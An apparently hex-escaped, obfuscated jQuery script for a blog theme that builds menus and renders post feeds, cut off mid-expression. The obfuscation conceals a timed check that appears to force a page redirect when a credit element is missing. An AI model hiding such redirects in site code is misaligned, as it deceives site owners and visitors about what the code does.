\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x29\x7b\x34\x61\x28\x4f\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x53\x29\x7d\x29\x3b\x32\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x4f\x28\x29\x7b\x76\x20\x41\x3d\x31\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x31\x6e\x29\x7b\x76\x20\x4b\x3d\x2d\x31\x2c\x31\x76\x3d\x61\x5b\x31\x38\x5d\x2c\x50\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x6e\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x31\x65\x28\x76\x20\x31\x64\x3d\x31\x6e\x28\x31\x68\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x70\x3d\x31\x6e\x28\x31\x68\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x3d\x30\x2c\x52\x3d\x30\x3b\x52\x3c\x31\x64\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x4e\x3d\x31\x64\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x4e\x29\x2c\x2d\x31\x21\x3d\x4e\x29\x3b\x52\x2b\x2b\x29\x7b\x4e\x2b\x2b\x7d\x3b\x4d\x28\x31\x78\x3d\x52\x2c\x31\x78\x3e\x4b\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x78\x3c\x4b\x29\x7b\x32\x73\x3d\x4b\x2d\x31\x78\x3b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x32\x73\x3b\x52\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x64\x3d\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x33\x44\x2f\x33\x45\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x76\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x70\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x30\x5d\x2c\x50\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x70\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x65\x28\x76\x20\x52\x3d\x30\x3b\x52\x3c\x31\x78\x3b\x52\x2b\x2b\x29\x7b\x50\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x50\x2b\x3d\x31\x64\x2b\x61\x5b\x33\x30\x5d\x2c\x4b\x3d\x31\x78\x7d\x29\x3b\x31\x65\x28\x76\x20\x4e\x3d\x30\x3b\x4b\x3e\x3d\x4e\x3b\x4e\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x50\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x4e\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x50\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x6e\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x2c\x31\x6e\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x6e\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x6e\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x44\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x34\x38\x5d\x2b\x31\x44\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x41\x29\x7b\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x3b\x76\x20\x58\x3d\x61\x5b\x33\x4b\x5d\x3b\x31\x65\x28\x76\x20\x49\x3d\x30\x3b\x49\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x31\x69\x3d\x30\x3b\x31\x69\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x69\x2b\x2b\x29\x7b\x4d\x28\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x53\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x31\x6c\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4e\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x6a\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x2c\x5a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x56\x5b\x32\x53\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x5a\x5d\x2b\x5a\x3b\x76\x20\x55\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x50\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x3b\x76\x20\x4b\x3d\x50\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x49\x3d\x31\x4b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x49\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x33\x62\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x52\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x32\x51\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x47\x5d\x2b\x53\x2b\x61\x5b\x32\x46\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x44\x5d\x3b\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x64\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x4d\x28\x31\x64\x3d\x3d\x31\x44\x29\x7b\x24\x28\x31\x68\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x42\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x2c\x31\x44\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x6e\x3a\x61\x5b\x32\x4b\x5d\x2b\x31\x42\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x44\x2c\x32\x6c\x3a\x61\x5b\x34\x39\x5d\x2c\x31\x5a\x3a\x61\x5b\x32\x6f\x5d\x2c\x32\x6a\x3a\x4f\x28\x41\x29\x7b\x76\x20\x53\x3d\x61\x5b\x31\x38\x5d\x3b\x76\x20\x58\x3d\x61\x5b\x33\x48\x5d\x3b\x31\x65\x28\x76\x20\x49\x3d\x30\x3b\x49\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x31\x65\x28\x76\x20\x31\x69\x3d\x30\x3b\x31\x69\x3c\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x69\x2b\x2b\x29\x7b\x4d\x28\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x53\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x6d\x5d\x5d\x5b\x31\x69\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x76\x20\x31\x6c\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4e\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x3b\x76\x20\x31\x73\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x6a\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x2c\x5a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4a\x3d\x31\x6a\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x56\x5b\x32\x53\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x32\x5a\x5d\x2b\x5a\x3b\x76\x20\x55\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x50\x3d\x41\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x3b\x76\x20\x4b\x3d\x50\x7d\x31\x62\x7b\x4d\x28\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x49\x3d\x31\x4b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x33\x61\x5d\x29\x3b\x76\x20\x4b\x3d\x31\x49\x7d\x31\x62\x7b\x76\x20\x4b\x3d\x33\x62\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x52\x5d\x2b\x53\x2b\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x32\x51\x5d\x2b\x53\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x73\x2b\x61\x5b\x33\x47\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x47\x5d\x2b\x53\x2b\x61\x5b\x32\x46\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x44\x5d\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x76\x20\x31\x64\x3d\x24\x28\x31\x68\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3b\x4d\x28\x31\x64\x3d\x3d\x31\x42\x29\x7b\x24\x28\x31\x68\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4f\x28\x29\x7b\x32\x43\x28\x61\x5b\x33\x46\x5d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x7a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x4f\x28\x33\x55\x2c\x59\x29\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x31\x62\x7b\x4d\x28\x59\x5b\x61\x5b\x31\x43\x5d\x5d\x28\x61\x5b\x33\x52\x5d\x29\x29\x7b\x31\x77\x20\x59\x5b\x61\x5b\x32\x37\x5d\